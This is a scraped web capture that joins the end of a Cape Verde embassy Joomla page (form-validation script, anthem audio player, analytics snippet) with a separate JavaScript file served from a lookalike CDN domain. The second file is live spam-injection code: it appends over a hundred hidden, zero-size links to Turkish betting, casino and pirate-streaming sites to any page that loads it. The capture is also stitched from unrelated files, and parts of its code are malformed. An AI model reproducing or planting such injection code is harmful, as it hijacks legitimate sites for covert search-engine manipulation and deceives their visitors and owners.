return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

if (s5_message_holder.indexOf("s5_qc_null") >= 0) {
return false;
}

else {
document.getElementById("email_address").value = "embassy.wdc@mnec.gov.cv";
var email_str = document.getElementById("emailbox").value;
s5_qc_isValidEmail(email_str);
}
}

// ]]>
</script>



			<div style="clear:both"></div>
		</div>
	</div>
	<div style="display:none">
		<div class="tab-padding">
			<h2 style="display:none" class="title"></h2>
						<div style="clear:both"></div>
		</div>
	</div>
	<div style="display:none">
		<div class="tab-padding">
			<h2 style="display:none" class="title"></h2>
						<div style="clear:both"></div>
		</div>
	</div>
</div>		</div>
	
                              </div>
                              <div class="geral-center-left-center">
                                  		<div class="moduletable">
					<h3>Quick Links</h3>
					<ul class="latestnews">
	<li>
		<a href="/index.php/quick-links/228-visa-request-form">
			Visa Request Form</a>
	</li>
	<li>
		<a href="/index.php/quick-links/227-portal-consular-de-cabo-verde">
			Portal Consular de Cabo Verde</a>
	</li>
</ul>
		</div>
	
                              </div>
                              <div class="geral-center-left-music">
                                  		<div class="moduletable">
					

<!-- JoomlaWorks "AllVideos" Plugin (v4.4) starts here -->

<div class="avPlayerWrapper avAudio">
	<div style="width:260px;" class="avPlayerContainer">
		<div id="AVPlayerID_b174f925_336426251" class="avPlayerBlock">
			
<div id="avID_AVPlayerID_b174f925_336426251" style="width:260px;height:24px;" title="JoomlaWorks AllVideos Player"></div>
<script type="text/javascript">
	jwplayer('avID_AVPlayerID_b174f925_336426251').setup({
		'file': '/images/audio/HinoCVinstrumental.mp3',
		'image': '',
		'height': '24',
		'width': '260',
		'modes': [
		  { 'type': 'flash', src: '/plugins/content/jw_allvideos/jw_allvideos/includes/js/mediaplayer/player.swf' },
		  { 'type': 'html5' },
		  { 'type': 'download' }
		],
		'autostart': 'false',
    'backcolor': '#010101',
    'frontcolor': '#FFFFFF',
    'lightcolor': '#00ADE3',
    'controlbar': 'bottom'
	});
</script>
						<div class="avDownloadLink">
				<a target="_blank" href="/images/audio/HinoCVinstrumental.mp3">
					<span>Download</span>
				</a>
				<span class="hint"><!--(--><!--)--></span>
			</div>
					</div>
	</div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v4.4) ends here -->


<div class="music"><a href="/index.php/hino/89-hino-nacional">Lyrics</a></div>		</div>
	
                              </div>
                              <div class="geral-center-left-contact">
                                  
                              </div>
                          </div>
                          </div>
             <div class="rodape">		<div class="moduletable">
					<div class="footer1">Copyright &#169; 2026 Embassy of Cape Verde in USA. All Rights Reserved.</div>
<div class="footer2"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></div>
		</div>
	</div>
    </div>
    
        <script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];
a.async=1;
a.src=g;
m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

              ga('create', 'UA-3302608-56', 'gov.cv');
              ga('send', 'pageview');

        /script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/1663.js
body_size: 3265
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("cmt cüzdan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/cmt-cuzdan-bahis-siteleri";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("FTN Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino oyun siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netflix izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/nf";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kareasbetsikayet.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betconstruct alt yapılı siteler");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belgeistemeyenbahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbeyegiris.com");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinopergirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbetgirisyap.com");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batumslot");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("son bahis telegram");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogramgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool-giris.com");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("espor bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingogiris.net");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet giriş");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet-giris.com");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino-giris.com");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesansbet");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewelbettingegir.com");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet giriş");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark giriş");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal-giris.com");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly-giris.com");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro-giris.com");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet giriş");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istekbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbetlisans.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskralgiris.org");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kripto para geçen bahis platformları");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet-giris.org");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet giriş");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbetgirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Payco kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahis");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Özel Oran Veren Siteler");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Popypara kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino giriş");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep ile yatırım yapılabilen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredigiris.me");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende.org");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kredi Kartı ile Bahis Oynanan Siteler");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet giriş");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parobet");
    a.appendChild(linkText);
    a.href = "https://parobetadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetmobil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetkayit.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
